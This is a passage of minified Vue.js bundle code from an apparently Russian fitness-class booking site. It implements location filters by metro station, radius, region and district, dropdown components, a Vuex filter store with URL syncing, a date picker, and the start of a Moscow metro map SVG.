filter-location-modal",class:{"is-open":t.isOpenLocationModal}},[s("div",{staticClass:"modal__overlay"},[s("div",{staticClass:"modal__wrapper"},[s("button",{staticClass:"modal__closer",attrs:{type:"button"},on:{click:t.toggleOpenLocationModal}}),s("div",{ref:"modalContent",staticClass:"modal__content"},[s("div",{staticClass:"filter-tabs"},[s("div",{staticClass:"filter-tabs-nav"},[void 0!==t.geoObjectsRaw.metro&&t.geoObjectsRaw.metro.length>1?s("div",{staticClass:"filter-tabs-nav__item",class:{"is-active":t.isActiveLocationTab("metro")},on:{click:function(e){return e.preventDefault(),t.setActiveLocationTab("metro")}}},[t._v("\n                Метро\n              ")]):t._e(),s("div",{staticClass:"filter-tabs-nav__item",class:{"is-active":t.isActiveLocationTab("radius")},on:{click:function(e){return e.preventDefault(),t.setActiveLocationTab("radius")}}},[t._v("\n                Радиус\n                "),s("span",{staticClass:"filter-tabs-nav__item-count"},[t._v(t._s(t.sliders.distance))])]),s("div",{staticClass:"filter-tabs-nav__item",class:{"is-active":t.isActiveLocationTab("region")},on:{click:function(e){return e.preventDefault(),t.setActiveLocationTab("region")}}},[t._v("\n                Область\n              ")]),s("div",{staticClass:"filter-tabs-nav__item",class:{"is-active":t.isActiveLocationTab("district")},on:{click:function(e){return e.preventDefault(),t.setActiveLocationTab("district")}}},[t._v("\n                Район\n              ")])]),s("div",{staticClass:"filter-tabs-content"},[void 0!==t.geoObjectsRaw.metro&&t.geoObjectsRaw.metro.length>1?s("div",{staticClass:"filter-tabs-content__item filter-metro",class:{"is-active":t.isActiveLocationTab("metro")}},[s("div",{staticClass:"filter-tabs-content__header full-width"},[s("dropdown",{attrs:{items:t.geoObjectsRaw.metro,readonly:!1,"selected-options":t.selectedMetroStation,"with-search":!0,"without-footer":!0,placeholder:"Название станции",type:"metro"},on:{update:t.handleUpdateMetroStation}})],1),1===t.cityId?s("div",{staticClass:"filter-metro__mobile-rings"},[s("label",{staticClass:"checkbox-item"},[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox",value:"garden-ring"},domProps:{checked:t.areAllGardenRingStationsSelected},on:{change:t.handleToggleGardenRing}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n                      Все станции внутри кольца\n                    ")]),s("span",{staticClass:"checkbox-item__line line-garden-ring"})]),s("label",{staticClass:"checkbox-item"},[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox",value:"mcc-ring"},domProps:{checked:t.areAllMccRingStationsSelected},on:{change:t.handleToggleMccRing}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n                      Все станции внутри МЦК\n                    ")]),s("span",{staticClass:"checkbox-item__line line-mcc-ring"})]),s("label",{staticClass:"checkbox-item"},[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox",value:"line-bkl"},domProps:{checked:t.areAllBklStationsSelected},on:{change:t.handleToggleBkl}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n                      Все станции внутри БКЛ\n                    ")]),s("span",{staticClass:"checkbox-item__line line-bkl"})])]):t._e(),s("div",{staticClass:"filter-metro__stations",class:{"desktop-only":1===t.cityId}},[t.shouldShowMetroSort?s("div",{staticClass:"filter-metro__sort-buttons segmented-control"},[s("button",{staticClass:"segmented-control__item",class:{"is-active":"alpha"===t.activeMetroSort},on:{click:function(e){return t.sortMetroBy("alpha")}}},[t._v("\n                      По алфавиту\n                    ")]),s("button",{staticClass:"segmented-control__item",class:{"is-active":"line"===t.activeMetroSort},on:{click:function(e){return t.sortMetroBy("line")}}},[t._v("\n                      По линиям\n                    ")])]):t._e(),s("ExpandedDropdown",{attrs:{items:t.geoObjectsRaw.metro,readonly:!1,"selected-options":t.selectedMetroStation,placeholder:"Название станции",type:"metro"},on:{update:t.handleUpdateMetroStation}})],1),s("metroMapModal",{key:t.metroMapComponentKey,ref:"metroMapModal",attrs:{"geo-objects":t.geoObjectsRaw,lines:t.toggledLines,"is-garden-ring-active":t.areAllGardenRingStationsSelected,"is-mcc-ring-active":t.areAllMccRingStationsSelected,"is-bkl-active":t.areAllBklStationsSelected},on:{apply:t.handleApplyMetroStations,clear:t.handleClearMetroStations,close:t.toggleMetroMap,forceUpdate:t.metroMapForceUpdate,ready:t.markSelectedStations,saveToggledLines:t.saveToggledLines,selected:t.handleToggleMetroStation,selectedLines:t.handleSelectMetroLines,toggleGardenRing:t.handleToggleAndApplyGardenRing,toggleMccRing:t.handleToggleAndApplyMccRing,toggleBkl:t.handleToggleAndApplyBkl,unselectedLines:t.handleUnselectMetroLines}})],1):t._e(),s("div",{staticClass:"filter-tabs-content__item filter-radius",class:{"is-active":t.isActiveLocationTab("radius")}},[s("div",{staticClass:"filter-radius__content"},[null===t.geoApiAvailable?s("div",{staticClass:"filter-radius__placeholder"},[s("div",{staticClass:"filter-radius__placeholder-text"},[t._v("\n                      Разрешите доступ к своему\n                      местоположению, чтобы мы могли показать занятия в нужном радиусе\n                    ")]),s("button",{staticClass:"filter-radius__placeholder-btn",on:{click:function(e){return t.getGeolocation()}}},[t._v("\n                      Разрешить\n                    ")])]):t.geoApiAvailable?t._e():s("div",{staticClass:"filter-radius__placeholder"},[s("div",{staticClass:"filter-radius__placeholder-text"},[t._v("\n                      Упс, вы заблокировали нам\n                      доступ к своему местоположению. Измените настройки вашего браузера\n                    ")]),s("button",{staticClass:"filter-radius__placeholder-btn",on:{click:t.toggleOpenLocationModal}},[t._v("\n                      Ну ладно\n                    ")])]),s("div",{ref:"map",staticClass:"filter-radius__map"})]),s("div",{staticClass:"filter-footer"},[s("div",{staticClass:"filter-distance",class:{"is-disabled":null===t.geoApiAvailable||!t.geoApiAvailable}},[s("div",{staticClass:"filter-item__label"},[t._v("\n                      Радиус поиска, км\n                    ")]),s("vue-slider",t._b({attrs:{max:50,min:0,"tooltip-formatter":function(t){return t}},on:{"drag-end":function(e){return t.updateDistance(!0)}},model:{value:t.sliders.distance,callback:function(e){t.$set(t.sliders,"distance",e)},expression:"sliders.distance"}},"vue-slider",t.sliderOptions,!1))],1),s("button",{staticClass:"apply-filter",class:{"is-disabled":null===t.geoApiAvailable||!t.geoApiAvailable},on:{click:t.applyFilterChanges}},[t._v("\n                    Показать\n                  ")])])]),s("div",{staticClass:"filter-tabs-content__item filter-geobjects",class:{"is-active":t.isActiveLocationTab("region")}},[s("MultipleDropdown",{attrs:{items:t.geoObjectsForRegionTab,"selected-options":t.selectedGeoObjectsId,placeholder:"Станция метро, Район, Город","placeholder-dropdown":"Название города или области",type:"geoObjects"},on:{apply:t.handleApplyGeoObject,clear:t.handleClearGeoObject,selected:t.handleToggleGeoObjects,update:t.handleUpdateGeoObject}})],1),s("div",{staticClass:"filter-tabs-content__item filter-geobjects",class:{"is-active":t.isActiveLocationTab("district")}},[s("MultipleDropdown",{attrs:{items:t.geoObjectsForDistrictTab,"selected-options":t.selectedGeoObjectsId,placeholder:"Станция метро, Район, Город","placeholder-dropdown":"Название района",type:"geoObjects"},on:{apply:t.handleApplyGeoObject,clear:t.handleClearGeoObject,selected:t.handleToggleGeoObjects,update:t.handleUpdateGeoObject}})],1)])])])])])]),t.isRouteMatch("/classes")?s("div",{staticClass:"classes-datepicker"},[s("datepicker")],1):t._e()])},l=[],r=(s("6b54"),s("55dd"),s("c5f6"),s("7514"),s("386d"),s("28a5"),s("ac6a"),s("96cf"),s("3b8d")),n=(s("6762"),s("2fdb"),s("b6d0")),d=s.n(n),C=s("774e"),c=s.n(C),p=s("cebc"),g=s("e814"),h=s.n(g),w=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{directives:[{name:"on-clickaway",rawName:"v-on-clickaway",value:t.clickOutsideSelect,expression:"clickOutsideSelect"}],ref:"selectToggle",staticClass:"filter-select",class:{open:t.isOpen,"with-search":t.withSearch,"with-child":t.withChild,"is-disabled":Object.keys(t.options).length<1}},[s("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.readonly&&t.screenWidth<t.desktopWidth?t.placeholder:t.typedText,expression:"readonly && screenWidth < desktopWidth ? placeholder : typedText",modifiers:{trim:!0}}],ref:"textInput",staticClass:"filter-select-input",class:{"disable-placeholder":this.isOpen},attrs:{type:"text",placeholder:this.isOpen?"Найти":t.placeholder,readonly:t.readonly&&this.screenWidth<this.desktopWidth},domProps:{value:t.readonly&&t.screenWidth<t.desktopWidth?t.placeholder:t.typedText},on:{click:t.toggleOpen,input:function(e){e.target.composing||(t.readonly&&t.screenWidth<t.desktopWidth?t.placeholder:t.typedText=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),t._m(0),s("div",{directives:[{name:"show",rawName:"v-show",value:t.isOpen,expression:"isOpen"}],ref:"selectDropdown",staticClass:"filter-select-options",class:{"filter-select-options--right":"right"===t.dropdownPosition}},[this.search&&this.screenWidth<this.desktopWidth?s("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.typedText,expression:"typedText",modifiers:{trim:!0}}],staticClass:"filter-select-search",attrs:{type:"text",placeholder:"Найти"},domProps:{value:t.typedText},on:{input:function(e){e.target.composing||(t.typedText=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}):t._e(),s("ul",{staticClass:"filter-select-options__list",attrs:{"data-scrollbar":""}},[t._l(t.options,function(e){return[t.shouldShowAsStandalone(e)?s("li",{key:e.id,class:{child:e.parent_id,parent:!e.parent_id}},[e.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:e.id,checked:t.isChecked(e.id)},on:{click:function(s){return t.checkboxToggle(e)}}}),s("span")]),e["line-id"]?s("span",{staticClass:"metro-line",class:"line-"+e["line-id"],attrs:{"data-line":e["line-id"]}}):t._e(),s("span",{staticClass:"text"},[t._v("\n              "+t._s(e.title)+"\n            ")]),e.img?s("img",{staticClass:"filter-select-options__img",attrs:{src:e.img,alt:e.title}}):t._e(),e.description?s("span",{staticClass:"filter-select-options__desc"},[t._v(t._s(e.description))]):t._e()]):t._e(),t.withChild?s("ul",[t._l(t.options,function(i){return[i.id!==e.id&&e.id===i.parent_id&&t.childMatchesSearch(i)?s("li",{key:i.id,staticClass:"child"},[i.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:i.id,checked:t.isChecked(i.id)},on:{click:function(e){return t.checkboxToggle(i)}}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n                    "+t._s(i.title)+"\n                  ")])]):t._e()]):t._e()]})],2):t._e()]):t._e()]})],2),t.withoutFooter?t._e():s("div",{staticClass:"filter-footer"},[s("button",{staticClass:"reset-filter",on:{click:t.handleClear}},[t._v("Очистить")]),s("button",{staticClass:"apply-filter",on:{click:t.handleApply}},[t._v(t._s(this.screenWidth>this.desktopWidth?"Показать":"Применить"))])])])])},f=[function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"filter-select-result"},[s("input",{attrs:{type:"hidden"}})])}],u=(s("3b2b"),s("c7db")),v=s("2f62"),m={name:"Dropdown",mixins:[u["mixin"]],props:{withChild:{default:!1,type:Boolean},withoutFooter:{default:!1,type:Boolean},withSearch:{default:!1,type:Boolean},readonly:{default:!0,type:Boolean},search:{default:!1,type:Boolean},title:{type:String,default:""},type:{type:String,default:""},items:{type:Array,default:function(){return[]}},selectedOptions:Array,placeholder:{type:String,default:function(){return this.title}}},data:function(){return{isOpen:!1,typedText:"",value:[],visible:!1,screenWidth:window.innerWidth,desktopWidth:1280,dropdownPosition:"left"}},computed:Object(p["a"])({options:function(){var t=this;if(!this.typedText||this.typedText.length<2)return this.visible=!1,this.items;var e=new RegExp(this.typedText,"i");return this.items.filter(function(s){var i=-1!==s.title.search(e);return i&&(t.visible=!0),i})},foundParentIds:function(){if(!this.typedText||this.typedText.length<2)return new d.a;var t=new RegExp(this.typedText,"i"),e=new d.a;return this.items.forEach(function(s){null===s.parent_id&&-1!==s.title.search(t)&&e.add(s.id)}),e}},Object(v["c"])({selected:function(t){return t.filter[this.type+"Ids"]}})),created:function(){window.addEventListener("resize",this.updateWidth)},mounted:function(){var t=this;this.$store.subscribe(function(e){"RESET_FILTER"===e.type&&(t.typedText="")})},methods:{shouldShowAsStandalone:function(t){return!this.typedText||this.typedText.length<2?!t.parent_id||this.visible:!t.parent_id||!this.foundParentIds.has(t.parent_id)},childMatchesSearch:function(t){if(!this.typedText||this.typedText.length<2)return!0;var e=new RegExp(this.typedText,"i");return-1!==t.title.search(e)},updateWidth:function(){this.screenWidth=window.innerWidth},isChecked:function(t){return this.selectedOptions.includes(t)},clickOutsideSelect:function(){this.isOpen=!1},toggleOpen:function(){this.isOpen=!this.isOpen,this.isOpen&&this.$nextTick(this.updateDropdownPosition)},handleClear:function(){this.typedText="",this.$emit("clear"),this.$refs.selectToggle.classList.remove("open"),this.$refs.selectDropdown.style.display="none",this.isOpen=!1},handleApply:function(){this.typedText="",this.$emit("apply"),this.$refs.selectToggle.classList.remove("open"),this.$refs.selectDropdown.style.display="none",this.isOpen=!1},checkboxToggle:function(t){var e=this.selectedOptions,s=t.id,i=!t.parent_id,a=this.options.filter(function(e){return e.parent_id===t.id}),o=this.options.filter(function(s){return s.parent_id===t.id&&!e.includes(s.id)}),l=o.map(function(t){return t.id}),r=a.map(function(t){return t.id}),n=e.includes(s);if(n){var d=e.indexOf(s);if(e.splice(d,1),i)r.forEach(function(t){e.includes(t)&&e.splice(e.indexOf(t),1)});else{var C=this.options.find(function(e){return e.id===t.parent_id});if(C.id){var c=e.indexOf(C.id);c>-1&&e.splice(c,1)}}}else i&&(e=[].concat(e,l)),e.push(s);this.$emit("update",e),this.$emit("selected",t)},updateDropdownPosition:function(){var t=this;this.$nextTick(function(){var e=t.$refs.selectDropdown,s=t.$refs.textInput;if(e&&s){var i=e.getBoundingClientRect(),a=s.getBoundingClientRect(),o=window.innerWidth,l=Math.max(i.width,a.width);a.left+l>o?t.dropdownPosition="right":t.dropdownPosition="left"}})}}},x=m,L=s("2877"),_=Object(L["a"])(x,w,f,!1,null,null,null),A=_.exports,y=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",[s("div",{directives:[{name:"on-clickaway",rawName:"v-on-clickaway",value:t.clickOutsideSelect,expression:"clickOutsideSelect"}],staticClass:"filter-select with-search is-multiple",class:{open:t.isOpen}},[s("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.typedText,expression:"typedText",modifiers:{trim:!0}}],ref:"textInput",staticClass:"filter-select-input",attrs:{type:"text",placeholder:t.placeholderDropdown,autocomplete:"dont-autocomplete"},domProps:{value:t.typedText},on:{click:t.toggleOpen,input:function(e){e.target.composing||(t.typedText=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),t._m(0),t.isOpen?s("div",{staticClass:"filter-select-options"},t._l(t.items,function(e,i,a){return i!==t.metroTypeCode&&t.items[i].length>1?s("ul",{key:a,staticClass:"filter-select-options__list"},t._l(t.options(i),function(e){return s("li",{key:e.id,class:{child:e.parentId,parent:!e.parentId,"list-title":e.listTitle}},[s("span",{staticClass:"filter-select-options__label"},[t._v("\n            "+t._s(e.listTitle)+"\n          ")]),e.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:e.id,checked:t.isChecked(e.id,e.code)},on:{click:function(s){return t.checkboxToggle(e)}}}),s("span")]),e["line-id"]?s("span",{staticClass:"metro-line",class:"line-"+e["line-id"],attrs:{"data-line":e["line-id"]}}):t._e(),s("span",{staticClass:"text"},[t._v("\n              "+t._s(e.title)+"\n            ")])]):t._e()])}),0):t._e()}),0):t._e()]),s("div",{ref:"multipleOptionsList",staticClass:"filter-checkbox-group"},t._l(t.items,function(e,i,a){return i!==t.metroTypeCode&&t.items[i].length>1?s("ul",{key:a,staticClass:"filter-checkbox-group__list"},t._l(t.options(i),function(e){return s("li",{key:e.id,class:{child:e.parentId,parent:!e.parentId,"list-title":e.listTitle}},[s("span",{staticClass:"filter-checkbox-group__label"},[t._v("\n        "+t._s(e.listTitle)+"\n      ")]),e.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:e.id,checked:t.isChecked(e.id,e.code)},on:{click:function(s){return t.checkboxToggle(e)}}}),s("span")]),e["line-id"]?s("span",{staticClass:"metro-line",class:"line-"+e["line-id"],attrs:{"data-line":e["line-id"]}}):t._e(),s("span",{staticClass:"text"},[t._v("\n          "+t._s(e.title)+"\n        ")])]):t._e()])}),0):t._e()}),0),t.isMobile?t._e():s("div",{staticClass:"filter-footer"},[s("button",{staticClass:"reset-filter",on:{click:t.handleClear}},[t._v("Очистить")]),s("button",{staticClass:"apply-filter",on:{click:t.handleApply}},[t._v("Показать")])])])},M=[function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"filter-select-result"},[s("input",{attrs:{type:"hidden"}})])}],Z=s("bd86"),k="stop",V="metro",F="microrayon",E="rayon",H="city",b="district",D="country",B="street",j=[k,V,F,E,H,b,D,B],O=[k,H,b,D,B],S=[F,E],T=(i={},Object(Z["a"])(i,k,"Остановка"),Object(Z["a"])(i,V,"Метро"),Object(Z["a"])(i,F,"Микрорайон"),Object(Z["a"])(i,E,"Район"),Object(Z["a"])(i,H,"Поселок / Поселение"),Object(Z["a"])(i,b,"Адм. округ"),Object(Z["a"])(i,D,"Город"),Object(Z["a"])(i,B,"Улица"),i),U={name:"MultipleDropdown",mixins:[u["mixin"]],props:{isMobile:{default:!1,type:Boolean},title:{type:String,default:""},type:{type:String,default:""},selectedOptions:Array,items:{type:Object,default:function(){return{}}},placeholder:{type:String,default:function(){return this.title}},placeholderDropdown:String},data:function(){return{isOpen:!1,typedText:"",value:[],metroTypeCode:V}},watch:{typedText:function(){this.isOpen=!0}},computed:Object(p["a"])({},Object(v["b"])(["getSelectedGeoObjectByType"])),mounted:function(){var t=this;this.$store.subscribe(function(e){"RESET_FILTER"===e.type&&(t.typedText="")})},methods:{options:function(t){if(!this.typedText||this.typedText.length<2)return this.items[t];var e=new RegExp(this.typedText+"|^$","i"),s=[].concat(this.items[t]);return s.filter(function(t){return-1!==t.title.search(e)})},clickOutsideSelect:function(){this.isOpen=!1},checkboxToggle:function(t){var e=this.selectedOptions,s=t.id,i=e.includes(s);if(i){var a=e.indexOf(s);e.splice(a,1)}else e.push(s);this.$emit("update",e),this.$emit("selected",t.code,t.id),this.isMobile&&this.$emit("apply")},toggleOpen:function(){this.isOpen=!this.isOpen},isChecked:function(t){return this.selectedOptions.includes(t)},handleClear:function(){this.$emit("clear")},handleApply:function(){this.$emit("apply")}}},G=U,R=Object(L["a"])(G,y,M,!1,null,null,null),I=R.exports,P=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{class:"filter-item "+t.classItem},[t.title?s("div",{staticClass:"filter-item__label"},[t._v(t._s(t.title))]):t._e(),s("div",{staticClass:"filter-btn-group"},t._l(t.buttons,function(e){return s("button",{key:e.text,class:"filter-btn-group__item "+e.class+t.getActiveClass(e.id),on:{click:function(s){return t.handleClick(e)}}},[t._v("\n      "+t._s(e.text)+"\n    ")])}),0)])},N=[],W={name:"ButtonGroup",props:{title:String,buttons:Array,classItem:String,selectedValues:Array},methods:{handleClick:function(t){this.$emit("onclick",t.id)},getActiveClass:function(t){return this.selectedValues.includes(t)?" is-active":""}}},q=W,J=Object(L["a"])(q,P,N,!1,null,null,null),z=J.exports,Y=s("bc3a"),K=s.n(Y),Q=s("4971"),X=s.n(Q),tt=(s("24df"),s("f206")),et=s.n(tt),st=(s("a481"),s("f499")),it=s.n(st),at=(s("f576"),function(t){var e=t.getDate().toString().padStart(2,"0"),s=(Number(t.getMonth())+1).toString().padStart(2,"0"),i=String(t.getFullYear()).substr(2);return e+s+i}),ot=function(t){return window&&window.location.pathname===t||-1!==window.location.pathname.indexOf(t)};a["default"].use(v["a"]);var lt=function(t){t.subscribe(function(t,e){var s=new Event("filterChanged");s.dateChanged="SET_FILTER_DATE"===t.type,s.mapToggled="TOGGLE_MAP_SHOW_MODE"===t.type,s.filterReset="RESET_FILTER"===t.type;var i=new Date(e.filter.date);s.state=JSON.parse(it()(e)),s.state.filter.date=i.toLocaleDateString("ru-RU"),document.dispatchEvent(s)})},rt=function(t){t.subscribe(function(t,e){if("TOGGLE_GEO_OBJECT"===t.type||"ADD_METRO_STATION"===t.type||"DELETE_METRO_STATION"===t.type||"RESET_METRO_STATIONS"===t.type||"RESET_FILTER"===t.type||"SET_FILTER_DATE"===t.type||"TOGGLE_MAP_SHOW_MODE"===t.type){var s=window.location.origin,i="",a="",o=window.location.pathname;if(~o.indexOf("classes")?(a="classes",i=o.substring(0,o.indexOf("classes"))+"classes"):~o.indexOf("studios")&&(a="studios",i=e.filter.showMap?o.substring(0,o.indexOf("studios"))+"studios/map":o.substring(0,o.indexOf("studios"))+"studios"),""===a)return;if(s+=i,"classes"===a){var l=at(e.filter.date);l&&(s+="/"+l)}var r=window.location.href.split("?")[1];s+=r?"?".concat(r):"",window.history.pushState(null,"",s)}})},nt=null,dt=function(t){t.subscribe(function(t,e){if("TOGGLE_STUDIO"===t.type||"CLEAR_STUDIOS"===t.type||"TOGGLE_CATEGORIES"===t.type||"CLEAR_CATEGORIES"===t.type||"TOGGLE_CLASS_TYPE"===t.type||"CLEAR_CLASS_TYPES"===t.type||"TOGGLE_OPTIONS"===t.type||"TOGGLE_GEO_OBJECT"===t.type||"CLEAR_GEO_OBJECT"===t.type||"TOGGLE_METRO_STATION"===t.type||"RESET_METRO_STATIONS"===t.type||"RESET_FILTER"===t.type){var s,i=!!location.search,a=window.location.pathname,o=e.filter.studioIds.length?(i?"&":"?")+"studios=".concat(e.filter.studioIds.join(",")):"",l=e.filter.classTypeIds.length?(i?"&":"?")+"classtypes=".concat(e.filter.classTypeIds.join(",")):"",r=e.filter.categoryIds.length?(i?"&":"?")+"categories=".concat(e.filter.categoryIds.join(",")):"",n=e.filter.classesIds.length?(i?"&":"?")+"classes=".concat(e.filter.classesIds.join(",")):"",d=e.filter.options.find(function(t){return"isNew"===t}),C=d?(i?"&":"?")+"is-new=1":"",c=("".concat(e.filter.stop.join(","),",")+"".concat(e.filter.microrayon.join(","),",")+"".concat(e.filter.rayon.join(","),",")+"".concat(e.filter.city.join(","),",")+"".concat(e.filter.district.join(","),",")+"".concat(e.filter.country.join(","),",")+"".concat(e.filter.street.join(","),",")+"".concat(e.filter.metro.join(","),",")).split("=").pop().replace(/,+/g,",").replace(/^,|,$/g,""),p=e.filter.stop.length||e.filter.microrayon.length||e.filter.rayon.length||e.filter.city.length||e.filter.district.length||e.filter.country.length||e.filter.street.length||e.filter.metro.length?(i?"&":"?")+"geopoints="+c:"",g=ot("/classes")||ot("/studios");null===nt?(!g&&ot("/fitness")&&(a="/studios"),s=(o+r+l+n+C+(g?p:"")).replace(/^&/g,"?"),nt=!1):(g||(a="/studios"),s=(o+r+l+n+C+p).replace(/^&/g,"?")),window.history.pushState(null,"",a+s)}})},Ct=function(t,e,s){var i=t.filter[e].indexOf(s);return-1!==i?[].concat(t.filter[e].slice(0,i),t.filter[e].slice(i+1)):[].concat(t.filter[e],[s])},ct=function(t){var e={date:new Date,timeRange:[0,24],timeUnformatted:[0,96],creditsRange:[0,100],categoryIds:[],classTypeIds:[],studioIds:[],classesIds:[],options:[],amenities:[],metro:[],stop:[],microrayon:[],rayon:[],city:[],district:[],country:[],street:[],geoLocation:!1,distance:"",lat:"",lng:"",sort:"",showMap:!1};return-1===window.location.pathname.indexOf("studios/map")&&-1===window.location.pathname.indexOf("classes/map")||(e.showMap=!0),window.selectedDate&&(e.date=new Date(Date.parse(window.selectedDate))),t||null===window.selectedGeoObjectIds||void 0===window.selectedGeoObjectIds||j.forEach(function(t){e[t]=window.selectedGeoObjectIds[t]||[]}),e};function pt(){var t={};window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(e,s,i){t[s]=i});return t}var gt=new v["a"].Store({state:{filter:ct(),slugs:window.selectedSlugs||[],isUseRubles:"rubles"===window.currentMode||window.isUseRubles},mutations:{SET_FILTER_DATE:function(t,e){t.filter.date=e},SET_FILTER_TIME_RANGE:function(t,e){t.filter.timeRange=e},SET_FILTER_CREDITS_RANGE:function(t,e){t.filter.creditsRange=e},TOGGLE_GEOLOCATION:function(t,e){t.filter.geoLocation=e},SET_GEO_DISTANCE:function(t,e){e.geoLocation&&(t.filter.geoLocation=e.geoLocation),t.filter.distance=e.distance,t.filter.lat=e.lat,t.filter.lng=e.lng},TOGGLE_CLASS_TYPE:function(t,e){t.filter.classTypeIds=[],t.filter.classTypeIds=[].concat(t.filter.classTypeIds,e.selectedClassTypes)},CLEAR_CLASS_TYPES:function(t){t.filter.classTypeIds=[]},TOGGLE_STUDIO:function(t,e){t.filter.studioIds=[],t.filter.studioIds=[].concat(t.filter.studioIds,e.selectedStudios)},CLEAR_STUDIOS:function(t){t.filter.studioIds=[]},TOGGLE_AMENITIES:function(t,e){t.filter.amenities=[],t.filter.amenities=[].concat(t.filter.amenities,e.selectedAmenities)},CLEAR_AMENITIES:function(t){t.filter.amenities=[]},TOGGLE_CATEGORIES:function(t,e){t.filter.categoryIds=[],t.filter.categoryIds=[].concat(t.filter.categoryIds,e.selectedCategories)},CLEAR_CATEGORIES:function(t){t.filter.categoryIds=[]},TOGGLE_OPTIONS:function(t,e){t.filter.options=Ct(t,"options",e)},TOGGLE_GEO_OBJECT:function(t,e){t.filter.stop=[],t.filter.microrayon=[],t.filter.rayon=[],t.filter.city=[],t.filter.district=[],t.filter.country=[],t.filter.street=[],t.filter.lat=[],t.filter.lng=[],e.selectedGeoObjects.forEach(function(e){t.filter[e.code]=[].concat(t.filter[e.code],e.id)})},TOGGLE_METRO_STATION:function(t,e){t.filter.metro=[],t.filter.lat=[],t.filter.lng=[],t.filter.metro=[].concat(t.filter.metro,e.selectedMetroStation)},CLEAR_GEO_OBJECT:function(t){t.filter.stop=[],t.filter.microrayon=[],t.filter.rayon=[],t.filter.city=[],t.filter.district=[],t.filter.country=[],t.filter.street=[]},TOGGLE_MAP_SHOW_MODE:function(t,e){t.filter.showMap=e.value},DELETE_METRO_STATION:function(t,e){t.filter.metro=e.stations},ADD_METRO_STATION:function(t,e){t.filter.metro=[].concat(t.filter.metro,e.stations)},RESET_METRO_STATIONS:function(t){t.filter.metro=[]},RESET_FILTER:function(t){var e=ct(!0);e.date=t.filter.date,t.filter=e},SORT_FILTER:function(t,e){t.filter.sort=e}},getters:{getSelectedGeoObjectByType:function(t){return function(e){return t.filter[e]}}},plugins:[lt,rt,dt]}),ht=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"schedule-datepicker js-schedule-datepicker"},t._l(t.dates,function(e,i){return s("div",{key:i,staticClass:"schedule-datepicker__item"},[s("button",{key:e.id,staticClass:"schedule-datepicker__item-btn js-datepicker-btn",class:{"is-active":e.getDate()===t.selectedDate.getDate()},attrs:{"data-date":e.toISOString()},on:{click:function(s){return t.buttonHandler(e,e.id)}}},[s("span",{staticClass:"schedule-datepicker__item-weekday",class:{"is-weekend":e.isWeekend()}},[t._v(t._s(e.toLocaleDateString("ru-RU",{weekday:"short"}).toUpperCase()))]),s("span",{staticClass:"schedule-datepicker__item-day"},[t._v(t._s(e.getDate()))])])])}),0)},wt=[],ft=s("2feb");Date.prototype.isWeekend=function(){return[6,0].includes(this.getDay())};var ut={name:"Datepicker",data:function(){return{dates:[],activeEl:0}},computed:Object(p["a"])({},Object(v["c"])({selectedDate:function(t){return t.filter.date}})),created:function(){for(var t=0;t<14;t++){var e=new Date;e.id=t,e.setDate(e.getDate()+t),this.dates.push(e)}},mounted:function(){Object(ft["a"])({container:".schedule-datepicker",mode:"carousel",items:7,slideBy:1,speed:600,controls:!1,autoplayButtonOutput:!1,autoplay:!1,nav:!1,swipeAngle:!1,preventScrollOnTouch:"auto",loop:!1,mouseDrag:!0,autoWidth:!1,responsive:{768:{items:14}}})},methods:{buttonHandler:function(t,e){this.selectDate(t),this.activate(e)},selectDate:function(t){this.$store.commit("SET_FILTER_DATE",t)},activate:function(t){this.activeEl=t}}},vt=ut,mt=Object(L["a"])(vt,ht,wt,!1,null,null,null),xt=mt.exports,Lt=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",[s("div",{staticClass:"metro-map"},[1===t.cityId?s("div",{staticClass:"metro-map__main"},[s("MetroMap",{ref:"metroMap"})],1):t._e(),s("div",{staticClass:"filter-footer"},[1===t.cityId?s("div",{staticClass:"metro-map__circle"},[s("button",{staticClass:"metro-map__circle-btn",class:{"is-active":t.isGardenRingActive},on:{click:t.toggleGardenRing}},[t._v("\n          Все станции внутри кольца\n        ")]),s("button",{staticClass:"metro-map__circle-btn",class:{"is-active":t.isMccRingActive},on:{click:t.toggleMccRing}},[t._v("\n          Все станции внутри МЦК\n        ")]),s("button",{staticClass:"metro-map__circle-btn",class:{"is-active":t.isBklActive},on:{click:t.toggleBkl}},[t._v("\n          Все станции внутри БКЛ\n        ")])]):t._e(),s("button",{staticClass:"reset-filter",on:{click:t.clearStations}},[t._v("\n        Очистить\n      ")]),s("button",{staticClass:"apply-filter",on:{click:t.handleApply}},[t._v("\n        Показать\n      ")])])])])},_t=[],At=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"metro-scheme-body"},[s("div",{staticClass:"metro-scheme-map"},[s("div",{staticClass:"metro-scheme-stations"},[s("svg",{staticClass:"metro-scheme-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 2850 3449"}},[s("g",[s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-2",attrs:{id:"add_Line2","data-toggled":"false","data-id":"2",d:"M941.54 794.84C939.364 794.842 937.235 794.198 935.424 792.99C933.614 791.781 932.202 790.063 